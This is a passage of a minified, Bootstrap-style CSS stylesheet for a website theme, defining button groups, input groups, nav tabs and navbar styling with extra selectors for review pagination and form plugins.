.btn-group-lg>a .caret,ul.page-numbers li .btn-group-lg>span.current .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret,.dropup .reviews-pagination .btn-group-lg>a .caret,.reviews-pagination .dropup .btn-group-lg>a .caret,.dropup ul.page-numbers li .btn-group-lg>a .caret,ul.page-numbers li .dropup .btn-group-lg>a .caret,.dropup ul.page-numbers li .btn-group-lg>span.current .caret,ul.page-numbers li .dropup .btn-group-lg>span.current .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.reviews-pagination .btn-group-vertical>a,ul.page-numbers li .btn-group-vertical>a,ul.page-numbers li .btn-group-vertical>span.current,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn,.reviews-pagination .btn-group-vertical>.btn-group>a,ul.page-numbers li .btn-group-vertical>.btn-group>a,ul.page-numbers li .btn-group-vertical>.btn-group>span.current{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{content:" ";display:table}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn,.reviews-pagination .btn-group-vertical>.btn-group>a,ul.page-numbers li .btn-group-vertical>.btn-group>a,ul.page-numbers li .btn-group-vertical>.btn-group>span.current{float:none}.btn-group-vertical>.btn+.btn,.reviews-pagination .btn-group-vertical>a+.btn,ul.page-numbers li .btn-group-vertical>a+.btn,ul.page-numbers li .btn-group-vertical>span.current+.btn,.reviews-pagination .btn-group-vertical>.btn+a,.reviews-pagination .btn-group-vertical>a+a,ul.page-numbers li .btn-group-vertical>.btn+a,.reviews-pagination ul.page-numbers li .btn-group-vertical>a+a,ul.page-numbers li .reviews-pagination .btn-group-vertical>a+a,ul.page-numbers li .btn-group-vertical>a+a,ul.page-numbers li .btn-group-vertical>span.current+a,ul.page-numbers li .btn-group-vertical>.btn+span.current,ul.page-numbers li .btn-group-vertical>a+span.current,ul.page-numbers li .btn-group-vertical>span.current+span.current,.btn-group-vertical>.btn+.btn-group,.reviews-pagination .btn-group-vertical>a+.btn-group,ul.page-numbers li .btn-group-vertical>a+.btn-group,ul.page-numbers li .btn-group-vertical>span.current+.btn-group,.btn-group-vertical>.btn-group+.btn,.reviews-pagination .btn-group-vertical>.btn-group+a,ul.page-numbers li .btn-group-vertical>.btn-group+a,ul.page-numbers li .btn-group-vertical>.btn-group+span.current,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child),.reviews-pagination .btn-group-vertical>a:not(:first-child):not(:last-child),ul.page-numbers li .btn-group-vertical>a:not(:first-child):not(:last-child),ul.page-numbers li .btn-group-vertical>span.current:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child),.reviews-pagination .btn-group-vertical>a:first-child:not(:last-child),ul.page-numbers li .btn-group-vertical>a:first-child:not(:last-child),ul.page-numbers li .btn-group-vertical>span.current:first-child:not(:last-child){border-top-right-radius:3px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child),.reviews-pagination .btn-group-vertical>a:last-child:not(:first-child),ul.page-numbers li .btn-group-vertical>a:last-child:not(:first-child),ul.page-numbers li .btn-group-vertical>span.current:last-child:not(:first-child){border-bottom-left-radius:3px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn,.reviews-pagination .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>a,ul.page-numbers li .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>a,ul.page-numbers li .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>span.current{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.reviews-pagination .btn-group-vertical>.btn-group:first-child:not(:last-child)>a:last-child,ul.page-numbers li .btn-group-vertical>.btn-group:first-child:not(:last-child)>a:last-child,ul.page-numbers li .btn-group-vertical>.btn-group:first-child:not(:last-child)>span.current:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child,.reviews-pagination .btn-group-vertical>.btn-group:last-child:not(:first-child)>a:first-child,ul.page-numbers li .btn-group-vertical>.btn-group:last-child:not(:first-child)>a:first-child,ul.page-numbers li .btn-group-vertical>.btn-group:last-child:not(:first-child)>span.current:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.reviews-pagination .btn-group-justified>a,ul.page-numbers li .btn-group-justified>a,ul.page-numbers li .btn-group-justified>span.current,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn,.btn-group-justified>.btn-group .reviews-pagination a,.reviews-pagination .btn-group-justified>.btn-group a,.btn-group-justified>.btn-group ul.page-numbers li a,ul.page-numbers li .btn-group-justified>.btn-group a,.btn-group-justified>.btn-group ul.page-numbers li span.current,ul.page-numbers li .btn-group-justified>.btn-group span.current{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],.reviews-pagination [data-toggle="buttons"]>a input[type="radio"],ul.page-numbers li [data-toggle="buttons"]>a input[type="radio"],ul.page-numbers li [data-toggle="buttons"]>span.current input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],.reviews-pagination [data-toggle="buttons"]>a input[type="checkbox"],ul.page-numbers li [data-toggle="buttons"]>a input[type="checkbox"],ul.page-numbers li [data-toggle="buttons"]>span.current input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],.reviews-pagination [data-toggle="buttons"]>.btn-group>a input[type="radio"],ul.page-numbers li [data-toggle="buttons"]>.btn-group>a input[type="radio"],ul.page-numbers li [data-toggle="buttons"]>.btn-group>span.current input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"],.reviews-pagination [data-toggle="buttons"]>.btn-group>a input[type="checkbox"],ul.page-numbers li [data-toggle="buttons"]>.btn-group>a input[type="checkbox"],ul.page-numbers li [data-toggle="buttons"]>.btn-group>span.current input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control,.input-group .userpro-input input[type=text],.userpro-input .input-group input[type=text],.input-group .userpro-input input[type=password],.userpro-input .input-group input[type=password],.input-group .userpro-input select,.userpro-input .input-group select,.input-group .userpro-input textarea,.userpro-input .input-group textarea,.input-group .ninja-forms-field{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-addon,.input-group-btn,.input-group .form-control,.input-group .userpro-input input[type=text],.userpro-input .input-group input[type=text],.input-group .userpro-input input[type=password],.userpro-input .input-group input[type=password],.input-group .userpro-input select,.userpro-input .input-group select,.input-group .userpro-input textarea,.userpro-input .input-group textarea,.input-group .ninja-forms-field{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child),.input-group .userpro-input input[type=text]:not(:first-child):not(:last-child),.userpro-input .input-group input[type=text]:not(:first-child):not(:last-child),.input-group .userpro-input input[type=password]:not(:first-child):not(:last-child),.userpro-input .input-group input[type=password]:not(:first-child):not(:last-child),.input-group .userpro-input select:not(:first-child):not(:last-child),.userpro-input .input-group select:not(:first-child):not(:last-child),.input-group .userpro-input textarea:not(:first-child):not(:last-child),.userpro-input .input-group textarea:not(:first-child):not(:last-child),.input-group .ninja-forms-field:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:15px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:3px}.input-group-addon.input-sm,.userpro-input .input-group-sm>input.input-group-addon[type=text],.userpro-input .input-group-sm>input.input-group-addon[type=password],.userpro-input .input-group-sm>select.input-group-addon,.userpro-input .input-group-sm>textarea.input-group-addon,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn,.reviews-pagination .input-group-sm>.input-group-btn>a.input-group-addon,ul.page-numbers li .input-group-sm>.input-group-btn>a.input-group-addon,ul.page-numbers li .input-group-sm>.input-group-btn>span.input-group-addon.current{padding:5px 10px;font-size:13px;border-radius:3px}.input-group-addon.input-lg,.userpro-input .input-group-lg>input.input-group-addon[type=text],.userpro-input .input-group-lg>input.input-group-addon[type=password],.userpro-input .input-group-lg>select.input-group-addon,.userpro-input .input-group-lg>textarea.input-group-addon,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn,.reviews-pagination .input-group-lg>.input-group-btn>a.input-group-addon,ul.page-numbers li .input-group-lg>.input-group-btn>a.input-group-addon,ul.page-numbers li .input-group-lg>.input-group-btn>span.input-group-addon.current{padding:10px 16px;font-size:19px;border-radius:4px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group .userpro-input input[type=text]:first-child,.userpro-input .input-group input[type=text]:first-child,.input-group .userpro-input input[type=password]:first-child,.userpro-input .input-group input[type=password]:first-child,.input-group .userpro-input select:first-child,.userpro-input .input-group select:first-child,.input-group .userpro-input textarea:first-child,.userpro-input .input-group textarea:first-child,.input-group .ninja-forms-field:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.reviews-pagination .input-group-btn:first-child>a,ul.page-numbers li .input-group-btn:first-child>a,ul.page-numbers li .input-group-btn:first-child>span.current,.input-group-btn:first-child>.btn-group>.btn,.reviews-pagination .input-group-btn:first-child>.btn-group>a,ul.page-numbers li .input-group-btn:first-child>.btn-group>a,ul.page-numbers li .input-group-btn:first-child>.btn-group>span.current,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.reviews-pagination .input-group-btn:last-child>a:not(:last-child):not(.dropdown-toggle),ul.page-numbers li .input-group-btn:last-child>a:not(:last-child):not(.dropdown-toggle),ul.page-numbers li .input-group-btn:last-child>span.current:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.reviews-pagination .input-group-btn:last-child>.btn-group:not(:last-child)>a,ul.page-numbers li .input-group-btn:last-child>.btn-group:not(:last-child)>a,ul.page-numbers li .input-group-btn:last-child>.btn-group:not(:last-child)>span.current{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group .userpro-input input[type=text]:last-child,.userpro-input .input-group input[type=text]:last-child,.input-group .userpro-input input[type=password]:last-child,.userpro-input .input-group input[type=password]:last-child,.input-group .userpro-input select:last-child,.userpro-input .input-group select:last-child,.input-group .userpro-input textarea:last-child,.userpro-input .input-group textarea:last-child,.input-group .ninja-forms-field:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.reviews-pagination .input-group-btn:last-child>a,ul.page-numbers li .input-group-btn:last-child>a,ul.page-numbers li .input-group-btn:last-child>span.current,.input-group-btn:last-child>.btn-group>.btn,.reviews-pagination .input-group-btn:last-child>.btn-group>a,ul.page-numbers li .input-group-btn:last-child>.btn-group>a,ul.page-numbers li .input-group-btn:last-child>.btn-group>span.current,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.reviews-pagination .input-group-btn:first-child>a:not(:first-child),ul.page-numbers li .input-group-btn:first-child>a:not(:first-child),ul.page-numbers li .input-group-btn:first-child>span.current:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.reviews-pagination .input-group-btn:first-child>.btn-group:not(:first-child)>a,ul.page-numbers li .input-group-btn:first-child>.btn-group:not(:first-child)>a,ul.page-numbers li .input-group-btn:first-child>.btn-group:not(:first-child)>span.current{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn,.reviews-pagination .input-group-btn>a,ul.page-numbers li .input-group-btn>a,ul.page-numbers li .input-group-btn>span.current{position:relative}.input-group-btn>.btn+.btn,.reviews-pagination .input-group-btn>a+.btn,ul.page-numbers li .input-group-btn>a+.btn,ul.page-numbers li .input-group-btn>span.current+.btn,.reviews-pagination .input-group-btn>.btn+a,.reviews-pagination .input-group-btn>a+a,ul.page-numbers li .input-group-btn>.btn+a,.reviews-pagination ul.page-numbers li .input-group-btn>a+a,ul.page-numbers li .reviews-pagination .input-group-btn>a+a,ul.page-numbers li .input-group-btn>a+a,ul.page-numbers li .input-group-btn>span.current+a,ul.page-numbers li .input-group-btn>.btn+span.current,ul.page-numbers li .input-group-btn>a+span.current,ul.page-numbers li .input-group-btn>span.current+span.current{margin-left:-1px}.input-group-btn>.btn:hover,.reviews-pagination .input-group-btn>a:hover,ul.page-numbers li .input-group-btn>a:hover,ul.page-numbers li .input-group-btn>span.current:hover,.input-group-btn>.btn:focus,.reviews-pagination .input-group-btn>a:focus,ul.page-numbers li .input-group-btn>a:focus,ul.page-numbers li .input-group-btn>span.current:focus,.input-group-btn>.btn:active,.reviews-pagination .input-group-btn>a:active,ul.page-numbers li .input-group-btn>a:active,ul.page-numbers li .input-group-btn>span.current:active{z-index:2}.input-group-btn:first-child>.btn,.reviews-pagination .input-group-btn:first-child>a,ul.page-numbers li .input-group-btn:first-child>a,ul.page-numbers li .input-group-btn:first-child>span.current,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.reviews-pagination .input-group-btn:last-child>a,ul.page-numbers li .input-group-btn:last-child>a,ul.page-numbers li .input-group-btn:last-child>span.current,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 10px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#20609c}.nav .nav-divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:3px 3px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:3px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#20609c}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:3px}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:3px 3px 0 0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:0;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width: 768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:0;padding-left:0;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width: 768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width: 480px) and (orientation: landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}@media (min-width: 768px){.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:14.5px 0;font-size:19px;line-height:21px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width: 768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:0}}.navbar-toggle{position:relative;float:right;margin-right:0;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:3px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.25px 0}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:21px}@media (max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:21px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:14.5px;padding-bottom:14.5px}}.navbar-form{margin-left:0;margin-right:0;padding:10px 0;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:7.5px;margin-bottom:7.5px}@media (min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control,.navbar-form .userpro-input input[type=text],.userpro-input .navbar-form input[type=text],.navbar-form .userpro-input input[type=password],.userpro-input .navbar-form input[type=password],.navbar-form .userpro-input select,.userpro-input .navbar-form select,.navbar-form .userpro-input textarea,.userpro-input .navbar-form textarea,.navbar-form .ninja-forms-field{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control,.navbar-form .input-group .userpro-input input[type=text],.userpro-input .navbar-form .input-group input[type=text],.navbar-form .input-group .userpro-input input[type=password],.userpro-input .navbar-form .input-group input[type=password],.navbar-form .input-group .userpro-input select,.userpro-input .navbar-form .input-group select,.navbar-form .input-group .userpro-input textarea,.userpro-input .navbar-form .input-group textarea,.navbar-form .input-group .ninja-forms-field{width:auto}.navbar-form .input-group>.form-control,.navbar-form .userpro-input .input-group>input[type=text],.userpro-input .navbar-form .input-group>input[type=text],.navbar-form .userpro-input .input-group>input[type=password],.userpro-input .navbar-form .input-group>input[type=password],.navbar-form .userpro-input .input-group>select,.userpro-input .navbar-form .input-group>select,.navbar-form .userpro-input .input-group>textarea,.userpro-input .navbar-form .input-group>textarea,.navbar-form .input-group>.ninja-forms-field{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width: 768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:3px;border-top-left-radius:3px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:7.5px;margin-bottom:7.5px}.navbar-btn.btn-sm,.btn-group-sm>.navbar-btn.btn,.reviews-pagination .btn-group-sm>a.navbar-btn,ul.page-numbers li .btn-group-sm>a.navbar-btn,ul.page-numbers li .btn-group-sm>span.navbar-btn.current{margin-top:9.5px;margin-bottom:9.5px}.navbar-btn.btn-xs,.btn-group-xs>.navbar-btn.btn,.reviews-pagination .btn-group-xs>a.navbar-btn,ul.page-numbers li .btn-group-xs>a.navbar-btn,ul.page-numbers li .btn-group-xs>span.navbar-btn.current{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:14.5px;margin-bottom:14.5px}@media (min-width: 768px){.navbar-text{float:left;margin-left:0;margin-right:0}}@media (min-width: 768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:0}.navbar-right ~ .navbar-right{margin-right:0}}.navbar-default{background-color:#388ccb;border-color:none}.navbar-default .navbar-brand{color:#fff}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#e6e6e6;background-color:transparent}.navbar-default .navbar-text{color:#fff}.navbar-default .navbar-nav>li>a{color:#fff;padding:15px;text-transform:uppercase}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#fff;background-color:#2f7ab3}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#fff;background-color:#2f7ab3}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:none}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#2f7ab3;color:#fff}@media (max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#fff}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:#2f7ab3}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#2f7ab3}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#fff}.navbar-default .navbar-link:hover{color:#fff}.navbar-default .btn-link{color:#fff}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#fff}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse,.navbar-top{background-color:#e6e6e6;border-color:transparent}.navbar-inverse .navbar-brand,.navbar-top .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-top .navbar-brand:hover,.navbar-inverse .navbar-brand:focus,.navbar-top .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text,.navbar-top .navbar-text{color:#1e1e1e}.navbar-inverse .navbar-nav>li>a,.navbar-top .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-top .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus,.navbar-top .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-top .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-top .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-top .navbar-nav>.active>a:focus{color:#fff;background-color:#cdcdcd}.navbar-inverse .navbar-nav>.disabled>a,.navbar-top .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-top .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-top .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle,.navbar-top .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-top .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus,.navbar-top .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar,.navbar-top .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-top .navbar-collapse,.navbar-inverse .navbar-form,.navbar-top .navbar-form{border-color:#d4d4d4}.navbar-inverse .navbar-nav>.open>a,.navbar-top .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-top .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-top .navbar-nav>.open>a:focus{background-color:#cdcdcd;color:#fff}@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header,.navbar-top .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu .divider,.navbar-top .navbar-nav .open .dropdown-menu .divider{background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a,.navbar-top .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-top .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-top .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-top .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-top .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-top .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#cdcdcd}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-top .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-top .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-top .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link,.navbar-top .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover,.navbar-top .navbar-link:hover{color:#fff}.navbar-inverse .btn-link,.navbar-top .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-top 